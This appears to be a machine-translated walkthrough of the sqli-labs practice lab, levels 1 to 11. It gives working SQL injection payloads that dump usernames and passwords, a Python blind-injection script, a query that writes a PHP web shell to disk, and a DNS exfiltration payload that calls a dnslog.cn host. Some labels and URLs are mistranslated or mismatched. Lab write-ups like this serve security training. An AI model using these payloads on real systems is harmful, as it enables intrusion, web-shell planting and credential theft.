
less 1 -- single quote character injection
Character injection, single quotation mark
Followed by the website
?id=1
Normal display, then
Judge injection point
?id=1' and 1=1--+
Replace 1 = 1 with 1 = 2. No error is reported, but no information is displayed, indicating that character injection can be used
after

Number of judgment columns
Use order by to gradually increase from 1 and stop when an error is reported.
?id=1' order by 1--+
Therefore, we can confirm that the number of columns is 3 (4 reports an error)
again
Judge the data display position
After we enter the address
?id=0' union select 1,2,3--+

Then you can
Insert some SQL statements to query more information
Find the name of the database currently in use
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,database()--+
Query all library names
http://127.0.0.1/sqli-labs-master/less-1/?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata --+
Query all table names
http://127.0.0.1/sqli-labs-master/less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+
Find information about the security database
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
View the column names in the user table
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='user'--+
View the value of the username column in the user table
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(username) from security.users--+
View the value of the password column in the user table
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(password) from security.users--+

less 2 - integer injection

Let's go first
Judge injection point
?id=1 and 1=1--+
Replace 1 = 1 with 1 = 2, no information is displayed and no error is reported.
next
Number of judgment columns
Address followed by
?id=1 order by 1--+
Judge the data display position
It is roughly the same as less1
Judge the data display position
It is roughly the same as less1
Insert SQL statement query more information
It is roughly the same as less1
less 3 -- single quote deformed character injection
Let's take a look at the source code of the level

This requires us to close the parentheses when injecting
Judge injection point
?id=1') and 1=1 --+
Remember when querying other information
Add ') after the id, and then add the corresponding query statement
The steps are the same as above
less 4 -- double quote character injection
Judge injection point
Replace the ') followed by the value of id with“
http://127.0.0.1/sqli-labs-master/Less-4/?id=1" and 1=2--+

Other unchanged
less 5 -- double quote character injection
Let's try first
Judge injection point
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and 1=1--+
Discovery display

The error message is displayed. Check the source code and confirm~
No problem, that is, if the query statement executes correctly, we will see
If there is an execution error, an error message is displayed
Here is a python script used to explode the length and specific name of the database name. The test url is the fifth level of the shooting range, which is the principle of Boolean blind injection
import requests
def database_len():
global aa
for i in range(1, 10):
url = '''http://127.0.0.1/sqli-labs-master/Less-5/index.php'''
payload = '''?id=1' and length(database())>%s''' % i
# print(url+payload+'%23')
r = requests.get(url + payload + '%23')
if 'You are in' in r.text:
print(i)
continue
else:
# print('false')
print('database_length:', i)
aa = i
break
def database_name():
global aa
name = ''
for j in range(1, aa+1):
for i in 'sqcwertyuioplkjhgfdazxvbnm':
url = "http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1' and substr(database(),%d,1)='%s'" % (j, i)
# print(url+'%23')
r = requests.get(url + '%23')
if 'You are in' in r.text:
name = name + i
print(name)
break
print('database_name:', name)
if __name__ == "__main__":
aa = 0
database_len()
database_name()
Because the injection point has error information, you can also use error injection
url followed by:
?id=-1'and(select updatexml(1,concat(0x7E,(select database()),0x7E),1)) --+
The database name can be revealed


In addition, time blind note can also be used for this problem
A statement used to determine the length of a database name
http://localhost/sqli-labs-master/Less-5/?id=1' and if(length(database())=8,sleep(5),sleep(1))--+
less 6 -- double quote character injection

The name is similar to the fifth level. Replace the single quotation marks of the fifth level with double quotation marks.
http://127.0.0.1/sqli-labs-master/Less-5/?id=1" and 1=1--+
less 7 -- export file character injection

Judge injection point
http://localhost/sqli-labs-master/Less-7/?id=1'))--+
Number of judgment columns
After url, when the number after order by is equal to 4, an error is reported, so the number of columns is 3
?id=1')) order by 4--+

Then we can upload the shell by reading and writing the file
http://localhost/sqli-labs-master/Less-7/?id=1')) union select 1,'<?php eval($_REQUEST[a]); ?>',3 into outfile 'D://1.php'--+

It can be connected with ant sword or kitchen knife
less 8 -- Boolean single quote blind annotation
Judge injection point
http://localhost/sqli-labs-master/Less-8/?id=1' and 1=1--+
When judging the number of columns, enter 4 and the error will not be echoed
http://localhost/sqli-labs-master/Less-8/?id=1' order by 4--+
Therefore, error injection is not applicable. Boolean injection and time injection can be used. See less5 for details

At the same time, the problem can also be injected with dns echo (this method can be used when the target has no display bit and no error echo)
dns echo injection
We use this website
http://www.dnslog.cn/


The URL generated after clicking get
1mdsdg.dnslog.cn
So we can construct a payload
http://localhost/sqli-labs-master/Less-8/?id=1' and load_file(concat("\\\\",(database()),".2asf57f.dnslog.cn\\1.txt")) --+
less 9 -- time based single quote blind annotation
Judge injection point
http://localhost/sqli-labs-master/Less-9/?id=1' and 1=1 --+
After the test, it is found that the Error statement page remains unchanged. You can use time blind note, and of course, you can also use DNS echo
less 10 -- time based double quotation mark blind annotation
Replace single quotation marks with double quotation marks
Time blind injection and DNS echo can be used
less 11 -- POST single quote character injection
Judge injection point
First, we try to enter the user name as admin '#, and enter the password casually

Then you can also at Usename
Number of judgment columns
admin' order by 3 #

Judge the position of data display
We type in Usename
as' union select 1,2#
It is found that an error will be reported when selecting 3, so the data display is the first column and the second column
Insert SQL query statement
Similar to less1, it is inserted in Usename
Of course, error injection can also be used at this time
Enter in Usename and fill in password casually
sa' and updatexml(1,concat(0x5e,(select group_concat(username,0x7e,password) from users),0x5e),1)#
less 12 -- injection of POST character deformation with double quotation marks
